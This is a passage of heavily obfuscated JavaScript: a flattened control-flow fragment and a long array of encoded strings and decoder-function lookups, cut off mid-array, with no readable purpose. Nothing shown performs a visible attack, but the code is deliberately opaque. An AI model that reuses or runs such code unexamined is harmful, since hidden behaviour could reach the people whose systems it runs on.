CgvHiv=!0x0,l22uMF[f7ZGR8f[CLDFB4b[0x2]]];case 0xf9:case sU58SO.K6zdMam.Xb8EVI+-0x39:n_Uwz_([sU58SO.K6zdMam.KVP5Hh,sU58SO.K6zdMam.Xb8EVI]=[0x69,-0x50],sU58SO.xPvkJI=sU58SO.pKcKddu,O3ulNE+=-0xa8,qIbRqJb+=-0x91,IZeDs9+=0x43,Y78vkc+=0x67);break}}n_Uwz_(CgvHiv=void 0x0,O3ulNE=qIbRqJb(-0xdc,-0xdb,0x6f,0xeb).next().value);if(CgvHiv){return O3ulNE}}n_Uwz_(l22uMF={},l3rCZUO=[mhFuD1(CLDFB4b[0x4]),mhFuD1(CLDFB4b[0x1]),mhFuD1(CLDFB4b[0x9]),mhFuD1(CLDFB4b[0xc]),\"\\u0073\\u0024\\u007c\\u005a\\u003b\\u0030\\u0036\\u0051\\u006e\\u0023\\u0078\\u004f\\u0029\\u003f\\u0043\\u0054\\u0073\\u0079\\u0041\\u0074\\u0070\\u002f\\u006b\\u004a\\u005f\\u007c\\u0076\\u003f\\u0031\\u006a\",mhFuD1(CLDFB4b[0x46]),mhFuD1(CLDFB4b[0x8]),mhFuD1(CLDFB4b[0x19]),mhFuD1(CLDFB4b[0xa]),mhFuD1(CLDFB4b[0x13]),mhFuD1(CLDFB4b[0x206]),\"\\u0042\\u0039\\u003a\\u0051\\u0073\\u007e\\u0039\\u0023\\u0036\\u0067\\u002b\\u007c\\u003f\\u0073\\u0042\\u0034\\u003d\\u0053\\u0041\\u0040\\u0050\\u0074\\u007b\\u005d\\u0022\\u0036\\u007a\\u0028\\u004e\\u0077\\u0062\\u0034\\u003d\\u0065\\u0050\\u0059\",mhFuD1(CLDFB4b[0x161]),mhFuD1(CLDFB4b[0x2b]),mhFuD1(CLDFB4b[0x1a]),mhFuD1(CLDFB4b[0x1b]),\"\\u0037\\u0053\\u002f\\u0066\\u0068\\u004f\\u0074\\u0075\\u0032\\u007c\\u0058\\u0036\\u004c\\u003f\\u0078\\u0076\",\"\\u0024\\u0058\\u0074\\u0024\\u004d\\u007c\\u0078\\u0075\\u0030\\u005e\\u0036\\u006b\\u002f\\u0077\\u0069\\u0076\\u0055\\u0054\\u003b\\u0071\\u004f\\u006e\\u007e\\u0025\\u0056\\u007c\\u004e\\u0057\\u0022\\u0064\\u004b\\u0073\\u007b\\u004e\\u0033\\u0066\\u0073\\u0040\\u0037\\u007c\\u007d\\u0030\\u006c\\u0070\\u0060\\u0077\\u0024\\u0063\\u0058\\u0056\\u0059\\u0067\\u0024\",mhFuD1(CLDFB4b[0x1c]),mhFuD1(CLDFB4b[0xb]),mhFuD1(CLDFB4b[0x147]),mhFuD1(CLDFB4b[0x2d]),\"\\x38\\x52\\x5b\\x67\\x7e\\x62\\x6f\\x70\\x5e\\x7c\\x28\\x68\\x73\\x34\\x26\\x73\\x34\\x45\\x70\\x66\\x3b\\x40\\x7d\\x76\\x76\\x67\\x2c\\x51\\x28\\x3f\\x3e\\x2c\\x6d\\x3c\\x37\",mhFuD1(CLDFB4b[0x20a]),\"\\x32\\x6d\\x3a\\x51\\x51\\x3f\\x7c\\x6d\\x4e\\x50\\x47\\x67\\x3a\\x30\\x30\\x60\\x67\\x67\\x2a\\x57\\x67\\x5b\\x23\\x2c\\x6d\\x5e\\x28\\x68\\x5b\\x6a\\x2a\\x69\\x50\\x67\\x39\\x6b\\x26\",mhFuD1(CLDFB4b[0xf4]),mhFuD1(CLDFB4b[0x10f]),\"\\x7a\\x40\\x63\\x24\\x64\\x7d\\x3b\\x59\\x58\\x6f\\x50\\x5f\\x42\\x77\\x69\\x45\\x66\\x5a\\x6f\\x67\\x51\\x3f\\x41\\x45\\x72\\x75\\x52\\x62\\x74\\x48\\x59\\x77\\x46\\x7c\\x69\\x4a\\x35\\x2f\\x7c\\x76\\x74\\x68\\x6e\\x2e\\x46\\x68\\x32\\x64\\x39\\x58\\x6a\",mhFuD1(0x16),\"\\u0042\\u0057\\u0055\\u006b\\u006f\\u004b\\u0066\\u0024\\u0074\\u002c\\u002a\\u0043\\u005d\\u0042\\u007b\\u004c\\u0034\\u0035\\u0072\\u006f\\u0063\\u004d\\u002c\\u0071\\u0035\\u0058\\u0063\\u004b\\u007e\\u0022\\u007c\\u0064\\u0042\\u0035\\u0041\\u0044\\u002c\\u0040\\u0051\\u0063\\u0033\\u0068\\u0057\\u002f\\u0062\\u0068\\u0025\\u002c\\u006e\\u003c\\u0024\\u006c\\u006a\\u0029\\u003e\\u0078\\u0035\",\"\\x3f\\x35\\x2f\\x73\\x59\\x5d\\x47\\x2c\\x2f\\x7c\\x7e\\x6f\\x26\\x40\\x33\\x73\\x3c\\x66\\x57\\x51\\x28\\x28\\x32\\x4d\\x47\\x65\\x74\\x78\\x2e\\x6c\\x23\\x73\\x67\\x67\\x6f\\x51\\x56\\x52\\x73\\x76\\x59\\x23\\x45\\x56\\x22\\x64\\x4a\\x53\",mhFuD1(0x17),mhFuD1(CLDFB4b[0x113]),mhFuD1(CLDFB4b[0x12]),mhFuD1(0x1a),mhFuD1(0x1b),mhFuD1(CLDFB4b[0x14a]),mhFuD1(0x1d),mhFuD1(CLDFB4b[0x1eb]),\"\\u0065\\u006d\\u006c\\u0074\\u0073\\u007e\\u0044\\u004e\\u005b\\u0065\\u0025\\u005e\\u0077\\u0026\\u0064\\u0054\\u0068\\u0031\\u007c\\u007a\\u003f\\u0029\\u007c\\u004d\\u007e\\u0030\\u0030\\u003d\\u0059\\u005f\\u0076\\u0064\\u0034\\u0067\\u0068\\u0051\\u0053\\u004d\\u0037\\u0023\\u0034\\u0075\\u0049\\u0063\\u004d\\u0042\\u006c\\u0057\\u007a\\u0065\\u0045\\u007a\\u005f\\u0029\\u0046\\u0069\\u0054\\u0058\\u0071\",\"\\x2c\\x24\\x58\\x24\\x7d\\x2e\\x56\\x25\\x7c\\x54\\x39\\x65\\x49\\x77\\x7c\\x64\\x71\\x46\",\"\\x7c\\x64\\x50\\x59\\x56\\x5b\\x75\\x51\\x4c\\x70\\x66\\x57\\x4d\\x70\\x6e\\x7a\\x79\\x44\\x29\\x51\\x4e\\x48\\x44\\x51\\x3d\\x5e\\x47\\x3f\\x68\\x40\\x30\\x76\\x46\\x25\\x48\\x66\\x54\",mhFuD1(CLDFB4b[0x28]),\"\\u0065\\u0066\\u0039\\u0051\\u0052\\u0066\\u005d\\u002f\\u0069\\u007c\\u0053\\u0052\\u0063\\u004d\\u0022\",mhFuD1(CLDFB4b[0x6]),\"\\u0071\\u0025\\u0054\\u006b\\u0039\\u0062\\u002a\\u0071\\u0033\\u0058\\u002c\\u005f\\u0059\\u0074\\u0063\\u0034\\u0064\\u0043\\u0068\\u0067\\u005e\\u0052\\u0068\\u0023\\u007e\\u0071\\u002c\\u0035\\u0036\\u0028\\u0054\\u002f\\u0059\\u0031\\u0033\\u0067\\u0044\\u0044\\u0033\\u0051\\u003b\\u0025\\u0059\\u006a\\u006c\\u005b\\u0075\\u0063\\u006d\\u0065\\u0068\\u005a\\u0051\\u0074\\u0026\\u006a\\u0046\\u007c\\u007e\\u0071\\u0037\",mhFuD1(0x21),mhFuD1(CLDFB4b[0x45]),mhFuD1(0x23),mhFuD1(CLDFB4b[0x4b9]),mhFuD1(0x25),mhFuD1(CLDFB4b[0x195]),mhFuD1(CLDFB4b[0x166]),mhFuD1(CLDFB4b[0x138]),\"\\x26\\x53\\x7c\\x48\\x30\\x42\\x3e\\x33\\x48\\x6d\\x2b\\x24\\x5d\\x48\\x5a\\x5b\\x6f\\x4e\\x50\\x59\\x26\\x62\\x2c\\x4d\\x43\\x5a\\x58\\x4a\\x2a\\x63\\x7a\\x60\\x7e\\x65\\x3e\\x24\\x3c\\x43\\x56\\x5d\\x5e\\x7c\\x7e\\x6f\\x4a\\x68\\x5e\\x39\\x3d\\x53\\x3b\\x24\\x54\\x63\\x35\\x2c\\x3e\\x3d\\x34\",mhFuD1(CLDFB4b[0x42]),\"\\u007b\\u0058\\u0078\\u0032\\u0062\\u004f\\u004a\\u0075\\u006a\\u0067\\u0069\\u003f\\u002c\\u0073\\u005f\\u005b\\u0029\\u0064\\u002b\\u0048\\u002a\\u004f\\u0030\\u004c\\u0056\\u0030\\u007c\\u0030\\u006f\\u0035\\u006a\\u0064\\u0047\\u0079\\u002c\\u0024\\u007d\\u0058\\u0054\\u0042\\u006c\",\"\\u0056\\u0053\\u0060\\u0021\\u0055\\u0034\\u006e\\u002f\\u0046\\u007c\\u004a\\u007a\\u0022\\u002a\\u0053\\u0031\\u0078\\u006b\\u002f\\u0021\\u0073\",mhFuD1(CLDFB4b[0x111]),mhFuD1(CLDFB4b[0x11]),\"\\x6f\\x43\\x2e\\x40\\x62\\x74\\x59\\x71\\x44\\x47\\x22\\x65\\x2a\\x58\\x30\\x24\\x53\\x52\\x7d\\x62\\x42\\x4b\\x21\\x66\\x46\\x25\\x40\\x7c\\x52\\x30\\x70\\x63\\x67\\x67\\x2e\\x31\\x68\\x44\\x69\\x54\\x70\\x30\\x6b\\x56\\x49\\x28\\x28\\x57\\x5b\\x43\\x78\\x66\\x48\\x48\\x2e\\x23\\x4c\\x22\\x32\\x5e\\x37\",mhFuD1(CLDFB4b[0x12f]),\"\\x29\\x64\\x28\\x74\\x3f\\x29\\x5b\\x7c\\x6f\\x70\\x25\\x21\\x4e\\x64\\x57\\x64\\x3e\\x66\\x22\\x59\\x3a\\x6d\\x30\\x37\\x3c\\x6f\\x28\\x2e\\x35\\x31\\x3f\\x2c\\x4a\\x5a\\x4d\\x5a\\x26\\x34\\x58\\x78\\x51\\x2c\\x24\\x3f\\x66\\x22\\x59\",mhFuD1(CLDFB4b[0xfa]),\"\\u0040\\u005e\\u005b\\u0069\\u002c\\u0074\\u004e\\u0054\\u0033\\u0058\\u003b\\u0047\\u0079\\u005f\\u0046\\u0069\\u0064\\u0039\\u0058\\u0071\\u003d\\u007c\\u0068\\u0071\\u0023\\u0022\\u0053\\u0033\\u0039\\u0063\\u0029\\u005b\\u005e\\u0043\\u0033\\u0066\\u0070\\u003f\\u0055\\u0078\\u002e\\u0071\\u004d\\u0022\\u007d\\u0063\\u0021\\u0034\",mhFuD1(CLDFB4b[0x3ae]),mhFuD1(0x2f),mhFuD1(CLDFB4b[0xf3]),\"\\x56\\x52\\x2b\\x67\\x48\\x6e\\x3b\\x4c\\x5f\\x7c\\x6b\\x4a\\x33\\x3b\\x57\\x64\\x26\\x64\\x71\\x55\\x23\",mhFuD1(CLDFB4b[0x105]),\"\\x7d\\x57\\x3f\\x48\\x70\\x42\\x58\\x6a\\x5a\\x65\\x62\\x68\\x36\\x77\\x40\\x64\\x7b\\x6b\\x25\\x2e\\x74\\x4e\\x66\\x4d\\x29\\x7c\\x69\\x22\\x7c\\x5f\\x5a\",mhFuD1(CLDFB4b[0x25c]),mhFuD1(0x33),mhFuD1(CLDFB4b[0x158]),mhFuD1(0x35),mhFuD1(CLDFB4b[0xf6]),mhFuD1(0x37),mhFuD1(CLDFB4b[0x14]),\"\\u0071\\u0065\\u0041\\u0040\\u0046\\u0063\\u0043\\u0044\\u004a\\u0075\\u0034\\u004b\\u0022\\u0064\\u007d\\u0045\\u0055\\u0079\\u004e\\u004f\\u0074\\u003d\\u0048\\u0021\\u0072\\u005a\\u005f\\u007b\\u005e\\u0063\\u0057\\u0024\\u0062\\u0043\\u0052\\u0073\\u005d\\u004a\\u0061\\u007c\\u006b\\u0058\\u006d\\u0033\\u0071\\u0058\\u0070\\u0024\\u0041\\u005e\\u004a\\u0024\\u0060\\u003d\\u002a\\u007c\\u0049\\u0065\",mhFuD1(CLDFB4b[0x1a9]),mhFuD1(CLDFB4b[0x39]),mhFuD1(0x3b),mhFuD1(CLDFB4b[0x114]),mhFuD1(CLDFB4b[0x18a]),mhFuD1(CLDFB4b[0xf9]),\"\\u006b\\u0043\\u0058\\u0071\\u0053\\u007c\\u0045\\u004d\\u007c\\u0068\",\"\\x58\\x30\\x4c\\x67\\x7c\\x6e\\x28\\x45\\x2a\\x55\\x26\\x73\\x53\\x40\\x30\\x4c\\x32\\x58\\x64\\x4a\\x74\\x4e\\x21\\x41\\x35\\x5a\",mhFuD1(CLDFB4b[0x29]),\"\\x29\\x66\\x6f\\x73\\x32\\x7d\\x22\\x6f\\x38\\x39\\x54\\x21\\x29\\x78\\x5a\\x5b\\x43\\x60\\x7c\\x61\\x23\\x28\\x5a\\x23\\x44\\x47\\x67\",mhFuD1(CLDFB4b[0x275]),mhFuD1(0x41),mhFuD1(CLDFB4b[0x149]),\"\\u005a\\u0031\\u0034\\u0057\\u004d\\u0021\\u0029\\u0024\\u0038\\u0065\\u004f\\u004a\\u0050\\u0052\\u0050\\u0073\\u0053\\u0051\\u0059\\u004a\\u0069\\u007e\\u0035\\u0077\\u0037\\u007c\\u0050\\u005f\\u0075\\u0068\\u005a\\u002c\\u0063\\u0079\\u003f\\u0051\\u007d\\u0052\\u0036\\u0051\\u0021\\u0022\",mhFuD1(0x43),mhFuD1(CLDFB4b[0x141]),mhFuD1(CLDFB4b[0x12b]),mhFuD1(CLDFB4b[0x194]),mhFuD1(0x47),mhFuD1(CLDFB4b[0x10a]),mhFuD1(CLDFB4b[0xc4]),mhFuD1(0x4a),mhFuD1(CLDFB4b[0x3af]),mhFuD1(0x4c),mhFuD1(CLDFB4b[0x142]),mhFuD1(CLDFB4b[0x276]),mhFuD1(0x4f),mhFuD1(0x50),mhFuD1(0x51),mhFuD1(0x52),mhFuD1(CLDFB4b[0x12a]),mhFuD1(0x54),mhFuD1(CLDFB4b[0x121]),mhFuD1(CLDFB4b[0x10b]),mhFuD1(CLDFB4b[0x123]),mhFuD1(CLDFB4b[0x1d]),mhFuD1(0x59),mhFuD1(CLDFB4b[0x164]),mhFuD1(CLDFB4b[0x1e]),mhFuD1(CLDFB4b[0x1d7]),mhFuD1(CLDFB4b[0x3e8]),mhFuD1(CLDFB4b[0x31]),\"\\u0043\\u0053\\u003d\\u0053\\u0066\\u004f\\u007c\\u0044\",mhFuD1(CLDFB4b[0x3a]),mhFuD1(CLDFB4b[0x37]),mhFuD1(CLDFB4b[0x3b]),mhFuD1(CLDFB4b[0x3c]),mhFuD1(CLDFB4b[0x3d]),mhFuD1(CLDFB4b[0x3e]),mhFuD1(CLDFB4b[0x3f]),mhFuD1(CLDFB4b[0x43]),mhFuD1(CLDFB4b[0x44]),mhFuD1(CLDFB4b[0x48]),mhFuD1(CLDFB4b[0x49]),mhFuD1(CLDFB4b[0x4a]),mhFuD1(CLDFB4b[0x4b]),mhFuD1(CLDFB4b[0x4c]),mhFuD1(CLDFB4b[0x4d]),mhFuD1(CLDFB4b[0x4e]),\"\\u004e\\u002e\\u003e\\u0077\\u0053\\u005d\\u007c\\u0044\",mhFuD1(CLDFB4b[0x4f]),mhFuD1(CLDFB4b[0x34]),mhFuD1(CLDFB4b[0x35]),mhFuD1(CLDFB4b[0x50]),mhFuD1(CLDFB4b[0x51]),mhFuD1(CLDFB4b[0x52]),mhFuD1(CLDFB4b[0x53]),mhFuD1(CLDFB4b[0x54]),mhFuD1(CLDFB4b[0x55]),mhFuD1(CLDFB4b[0x56]),mhFuD1(CLDFB4b[0x57]),mhFuD1(CLDFB4b[0x58]),mhFuD1(CLDFB4b[0x59]),mhFuD1(CLDFB4b[0x5a]),mhFuD1(CLDFB4b[0x5b]),mhFuD1(CLDFB4b[0x5c]),mhFuD1(CLDFB4b[0x26]),mhFuD1(CLDFB4b[0x23]),mhFuD1(CLDFB4b[0x5d]),mhFuD1(CLDFB4b[0x5e]),mhFuD1(CLDFB4b[0x5f]),mhFuD1(CLDFB4b[0x60]),mhFuD1(CLDFB4b[0x61]),mhFuD1(CLDFB4b[0x62]),mhFuD1(CLDFB4b[0x63]),mhFuD1(CLDFB4b[0x64]),mhFuD1(CLDFB4b[0x65]),mhFuD1(CLDFB4b[0x66]),mhFuD1(CLDFB4b[0x67]),mhFuD1(CLDFB4b[0x68]),mhFuD1(CLDFB4b[0x69]),mhFuD1(CLDFB4b[0x6a]),mhFuD1(CLDFB4b[0x6c]),mhFuD1(CLDFB4b[0x6d]),mhFuD1(CLDFB4b[0x6e]),mhFuD1(CLDFB4b[0x6f]),mhFuD1(CLDFB4b[0x70]),mhFuD1(CLDFB4b[0x71]),mhFuD1(CLDFB4b[0x72]),mhFuD1(CLDFB4b[0x74]),mhFuD1(CLDFB4b[0x75]),mhFuD1(CLDFB4b[0x76]),mhFuD1(CLDFB4b[0x77]),mhFuD1(CLDFB4b[0x78]),mhFuD1(CLDFB4b[0x3]),mhFuD1(CLDFB4b[0x79]),mhFuD1(CLDFB4b[0x7a]),mhFuD1(CLDFB4b[0x7b]),mhFuD1(CLDFB4b[0x7c]),mhFuD1(CLDFB4b[0x7d]),mhFuD1(CLDFB4b[0x7e]),mhFuD1(CLDFB4b[0x7f]),mhFuD1(CLDFB4b[0x80]),mhFuD1(CLDFB4b[0x81]),mhFuD1(CLDFB4b[0x82]),mhFuD1(CLDFB4b[0x83]),mhFuD1(CLDFB4b[0x84]),mhFuD1(CLDFB4b[0x85]),mhFuD1(CLDFB4b[0x86]),mhFuD1(CLDFB4b[0x87]),mhFuD1(CLDFB4b[0x88]),mhFuD1(CLDFB4b[0x41]),mhFuD1(CLDFB4b[0x8a]),mhFuD1(CLDFB4b[0x8b]),mhFuD1(CLDFB4b[0x8c]),mhFuD1(CLDFB4b[0x8d]),mhFuD1(CLDFB4b[0x8e]),mhFuD1(CLDFB4b[0x8f]),mhFuD1(CLDFB4b[0x90]),mhFuD1(CLDFB4b[0x91]),mhFuD1(CLDFB4b[0x92]),mhFuD1(CLDFB4b[0x93]),mhFuD1(CLDFB4b[0x94]),mhFuD1(CLDFB4b[0x95]),mhFuD1(CLDFB4b[0x96]),mhFuD1(CLDFB4b[0x97]),mhFuD1(CLDFB4b[0x98]),mhFuD1(CLDFB4b[0x99]),mhFuD1(CLDFB4b[0x9a]),mhFuD1(CLDFB4b[0x9b]),mhFuD1(CLDFB4b[0x9c]),mhFuD1(CLDFB4b[0x9d]),mhFuD1(CLDFB4b[0x9e]),mhFuD1(CLDFB4b[0x9f]),mhFuD1(CLDFB4b[0xa0]),mhFuD1(CLDFB4b[0xa1]),mhFuD1(CLDFB4b[0xa2]),mhFuD1(CLDFB4b[0x36]),mhFuD1(CLDFB4b[0xa3]),mhFuD1(CLDFB4b[0xa4]),mhFuD1(CLDFB4b[0x2f]),mhFuD1(CLDFB4b[0xa5]),mhFuD1(CLDFB4b[0x1f]),mhFuD1(CLDFB4b[0xa6]),mhFuD1(CLDFB4b[0xa7]),mhFuD1(CLDFB4b[0xa8]),mhFuD1(CLDFB4b[0xa9]),mhFuD1(CLDFB4b[0xaa]),mhFuD1(CLDFB4b[0xab]),mhFuD1(CLDFB4b[0xac]),mhFuD1(CLDFB4b[0xad]),mhFuD1(CLDFB4b[0x30]),mhFuD1(CLDFB4b[0xae]),\"\\x7c\\x65\\x62\\x79\\x30\\x3c\\x74\\x4d\",mhFuD1(CLDFB4b[0xaf]),mhFuD1(CLDFB4b[0xb0]),mhFuD1(CLDFB4b[0xb1]),mhFuD1(CLDFB4b[0xb2]),mhFuD1(CLDFB4b[0xb3]),mhFuD1(CLDFB4b[0xb4]),mhFuD1(CLDFB4b[0xb5]),mhFuD1(CLDFB4b[0xb6]),mhFuD1(CLDFB4b[0xb7]),mhFuD1(CLDFB4b[0x27]),mhFuD1(CLDFB4b[0xb9]),mhFuD1(CLDFB4b[0xba]),mhFuD1(CLDFB4b[0xbc]),mhFuD1(CLDFB4b[0xbd]),mhFuD1(CLDFB4b[0xbe]),mhFuD1(CLDFB4b[0xbf]),mhFuD1(CLDFB4b[0xc0]),mhFuD1(CLDFB4b[0xc1]),mhFuD1(CLDFB4b[0xc3]),mhFuD1(CLDFB4b[0x40]),mhFuD1(CLDFB4b[0x24]),mhFuD1(CLDFB4b[0x15]),mhFuD1(CLDFB4b[0xc8]),mhFuD1(CLDFB4b[0xc9]),mhFuD1(CLDFB4b[0xca]),mhFuD1(CLDFB4b[0x2a]),mhFuD1(CLDFB4b[0xcb]),mhFuD1(CLDFB4b[0xcc]),mhFuD1(CLDFB4b[0xbb]),mhFuD1(CLDFB4b[0xcd]),mhFuD1(CLDFB4b[0xce]),mhFuD1(CLDFB4b[0xcf]),mhFuD1(CLDFB4b[0xd1]),mhFuD1(CLDFB4b[0xd2]),mhFuD1(CLDFB4b[0xd3]),mhFuD1(CLDFB4b[0xd4]),mhFuD1(CLDFB4b[0xd5]),mhFuD1(CLDFB4b[0xd6]),mhFuD1(CLDFB4b[0xd7]),mhFuD1(CLDFB4b[0xd8]),mhFuD1(CLDFB4b[0xd9]),mhFuD1(CLDFB4b[0x18]),mhFuD1(CLDFB4b[0x7]),mhFuD1(CLDFB4b[0xda]),mhFuD1(CLDFB4b[0xdb]),mhFuD1(CLDFB4b[0xdd]),mhFuD1(CLDFB4b[0xde]),mhFuD1(CLDFB4b[0xdf]),mhFuD1(CLDFB4b[0xe0]),\"\\u0064\\u0054\\u0041\\u007e\\u006d\\u007b\\u007c\\u004a\",\"\\u0052\\u0076\\u007c\\u007e\\u007e\\u003f\\u0025\\u004a\",mhFuD1(CLDFB4b[0xe2]),mhFuD1(CLDFB4b[0xe3]),mhFuD1(CLDFB4b[0xe4]),mhFuD1(CLDFB4b[0xe5]),mhFuD1(CLDFB4b[0xe6]),mhFuD1(CLDFB4b[0xe7]),mhFuD1(CLDFB4b[0xe8]),mhFuD1(CLDFB4b[0xe9]),mhFuD1(CLDFB4b[0xea]),mhFuD1(CLDFB4b[0xeb]),mhFuD1(CLDFB4b[0xed]),mhFuD1(CLDFB4b[0xee]),mhFuD1(CLDFB4b[0xef]),mhFuD1(CLDFB4b[0xf0]),mhFuD1(CLDFB4b[0xf1]),mhFuD1(CLDFB4b[0xf2]),mhFuD1(CLDFB4b[0xf5]),mhFuD1(CLDFB4b[0xf7]),mhFuD1(CLDFB4b[0xf8]),mhFuD1(CLDFB4b[0xfb]),\"\\x36\\x70\\x6b\\x78\\x7c\\x3a\\x58\\x57\",mhFuD1(CLDFB4b[0xfc]),mhFuD1(CLDFB4b[0xfd]),mhFuD1(CLDFB4b[0xfe]),mhFuD1(CLDFB4b[0xff]),mhFuD1(CLDFB4b[0x101]),mhFuD1(CLDFB4b[0x102]),\"\\u004c\\u006c\\u003f\\u004e\\u0042\\u0038\\u007c\\u006f\",mhFuD1(CLDFB4b[0x103]),\"\\x30\\x7c\\x64\\x67\\x6b\\x2b\\x23\\x72\",\"\\u0036\\u007c\\u0073\\u005d\\u0064\\u003c\\u006a\\u0072\",mhFuD1(CLDFB4b[0x104]),mhFuD1(CLDFB4b[0x106]),mhFuD1(CLDFB4b[0x107]),mhFuD1(CLDFB4b[0x108]),\"\\x46\\x41\\x7c\\x30\\x26\\x63\\x2b\\x78\",mhFuD1(CLDFB4b[0x10c]),\"\\u006f\\u003e\\u007c\\u0068\\u0044\\u0050\\u007b\\u002b\",mhFuD1(CLDFB4b[0x10d]),mhFuD1(CLDFB4b[0x10e]),mhFuD1(CLDFB4b[0x110]),mhFuD1(CLDFB4b[0x112]),\"\\u004c\\u0044\\u006f\\u0053\\u0077\\u003f\\u0066\\u006b\\u0022\\u0068\\u003d\\u0039\\u006a\\u0079\\u007c\\u004c\\u0057\\u0065\\u003b\\u002a\\u003f\\u0046\\u0057\\u0031\\u0059\\u0078\\u003e\\u0040\\u0028\\u0073\\u0025\\u004d\\u0022\\u0062\\u0057\\u0073\\u006c\\u005a\\u0057\",mhFuD1(CLDFB4b[0x115]),mhFuD1(CLDFB4b[0x116]),mhFuD1(CLDFB4b[0x118]),\"\\x7c\\x63\\x42\\x78\\x2a\\x4d\\x5b\\x4e\",mhFuD1(CLDFB4b[0x119]),mhFuD1(CLDFB4b[0x11a]),\"\\u0077\\u0065\\u007c\\u0056\\u0069\\u0040\\u0049\\u0057\\u0067\\u0035\\u0070\\u0023\\u0028\\u0054\",mhFuD1(CLDFB4b[0x11b]),mhFuD1(CLDFB4b[0x11c]),mhFuD1(CLDFB4b[0x11d]),mhFuD1(CLDFB4b[0x11e]),mhFuD1(CLDFB4b[0x11f]),mhFuD1(CLDFB4b[0x120]),mhFuD1(CLDFB4b[0x122]),mhFuD1(CLDFB4b[0x124]),mhFuD1(CLDFB4b[0x125]),mhFuD1(CLDFB4b[0x126]),mhFuD1(CLDFB4b[0x127]),mhFuD1(CLDFB4b[0x128]),mhFuD1(CLDFB4b[0x129]),mhFuD1(CLDFB4b[0x12c]),mhFuD1(CLDFB4b[0x12d]),mhFuD1(CLDFB4b[0x130]),mhFuD1(CLDFB4b[0x131]),\"\\u0050\\u003f\\u0049\\u002c\\u007c\\u003a\\u0079\\u0025\",mhFuD1(CLDFB4b[0x133]),mhFuD1(CLDFB4b[0x134]),mhFuD1(CLDFB4b[0x135]),mhFuD1(CLDFB4b[0x136]),mhFuD1(CLDFB4b[0x137]),mhFuD1(CLDFB4b[0x139]),mhFuD1(CLDFB4b[0x13a]),\"\\x7d\\x50\\x7c\\x37\\x44\\x24\\x4b\\x25\",mhFuD1(CLDFB4b[0x13b]),\"\\u0079\\u003f\\u007c\\u0046\\u0068\\u006e\\u007a\\u007c\",mhFuD1(CLDFB4b[0x13c]),mhFuD1(CLDFB4b[0x13d]),\"\\u003e\\u003e\\u0069\\u0032\\u0054\\u0067\\u005a\\u007c\",\"\\u0053\\u0058\\u0076\\u0050\\u0045\\u004a\\u003c\\u007c\",mhFuD1(CLDFB4b[0x13e]),mhFuD1(CLDFB4b[0x13f]),\"\\x79\\x72\\x4a\\x37\\x7c\\x21\\x3a\\x7c\",mhFuD1(CLDFB4b[0x140]),mhFuD1(CLDFB4b[0x143]),mhFuD1(CLDFB4b[0x144]),\"\\u006f\\u0026\\u0079\\u005d\\u0072\\u006f\\u007e\\u007c\",mhFuD1(CLDFB4b[0x145]),mhFuD1(CLDFB4b[0x146]),mhFuD1(CLDFB4b[0x148]),mhFuD1(CLDFB4b[0x14b]),mhFuD1(CLDFB4b[0x14c]),mhFuD1(CLDFB4b[0x14d]),mhFuD1(CLDFB4b[0x14e]),mhFuD1(CLDFB4b[0x14f]),mhFuD1(CLDFB4b[0x150]),mhFuD1(CLDFB4b[0x151]),mhFuD1(CLDFB4b[0x153]),mhFuD1(CLDFB4b[0x154]),mhFuD1(CLDFB4b[0x155]),mhFuD1(CLDFB4b[0x156]),\"\\u0040\\u0063\\u0031\\u004f\\u004a\\u002f\\u0065\\u007c\",mhFuD1(CLDFB4b[0x157]),mhFuD1(CLDFB4b[0x159]),mhFuD1(CLDFB4b[0x15a]),mhFuD1(CLDFB4b[0x15b]),mhFuD1(CLDFB4b[0x15c]),\"\\u003e\\u002a\\u0030\\u007d\\u0068\\u0041\\u0064\\u007c\",mhFuD1(CLDFB4b[0x15d]),mhFuD1(CLDFB4b[0x15e]),mhFuD1(CLDFB4b[0x15f]),mhFuD1(CLDFB4b[0x160]),mhFuD1(CLDFB4b[0x162]),mhFuD1(CLDFB4b[0x163]),mhFuD1(CLDFB4b[0x165]),mhFuD1(CLDFB4b[0x167]),mhFuD1(CLDFB4b[0x168]),mhFuD1(CLDFB4b[0x169]),mhFuD1(CLDFB4b[0x16a]),\"\\u006f\\u0041\\u004c\\u004e\\u003d\\u006d\\u006f\\u007c\",mhFuD1(CLDFB4b[0x16b]),mhFuD1(CLDFB4b[0x16c]),mhFuD1(CLDFB4b[0x16d]),mhFuD1(CLDFB4b[0x16e]),mhFuD1(CLDFB4b[0x16f]),mhFuD1(CLDFB4b[0x170]),\"\\u006d\\u0074\\u0033\\u0046\\u006c\\u0064\\u006b\\u0073\\u003c\\u0050\\u0037\\u005b\\u004a\\u006e\\u0048\\u0063\\u0058\\u003f\\u0041\\u004b\\u0078\\u0078\\u0024\\u0079\\u007c\\u0059\\u007e\\u0022\\u0030\\u004c\\u0048\\u0063\\u007c\\u0042\\u0029\\u0028\\u007c\\u0058\\u006d\\u0076\\u0054\\u004e\\u0022\\u0066\\u003b\\u0070\\u0058\\u0074\\u004c\\u0074\\u0057\\u002c\\u004b\",mhFuD1(CLDFB4b[0x171]),\"\\u0034\\u0075\\u0024\\u0066\\u0076\\u007b\\u0032\\u0054\\u0063\\u006a\\u007c\\u0048\\u0022\\u0058\\u006c\\u0053\",mhFuD1(CLDFB4b[0x172]),\"\\u0048\\u0036\\u007e\\u0074\\u0023\\u0023\\u0056\\u0046\\u005d\\u0076\\u007c\\u0062\\u0073\\u0059\\u0022\\u0038\",\"\\u0022\\u0022\\u007c\\u006b\\u003b\\u006a\\u005e\\u007a\",mhFuD1(CLDFB4b[0x173]),mhFuD1(CLDFB4b[0x174]),mhFuD1(CLDFB4b[0x175]),mhFuD1(CLDFB4b[0x176]),mhFuD1(CLDFB4b[0x177]),\"\\x70\\x36\\x7c\\x29\\x7d\\x7a\\x52\\x77\",mhFuD1(CLDFB4b[0x178]),mhFuD1(CLDFB4b[0x179]),mhFuD1(CLDFB4b[0x17a]),mhFuD1(CLDFB4b[0x17b]),mhFuD1(CLDFB4b[0x17c]),mhFuD1(CLDFB4b[0x17d]),mhFuD1(CLDFB4b[0x17e]),mhFuD1(CLDFB4b[0x17f]),mhFuD1(CLDFB4b[0x180]),\"\\u007c\\u0034\\u0074\\u0076\\u004f\\u0066\\u0057\\u005f\",mhFuD1(CLDFB4b[0x181]),mhFuD1(CLDFB4b[0x182]),mhFuD1(CLDFB4b[0x183]),\"\\x67\\x43\\x64\\x5b\\x7c\\x2f\\x7b\\x33\\x3b\\x34\\x6d\\x32\\x61\",mhFuD1(CLDFB4b[0x184]),mhFuD1(CLDFB4b[0x185]),mhFuD1(CLDFB4b[0x186]),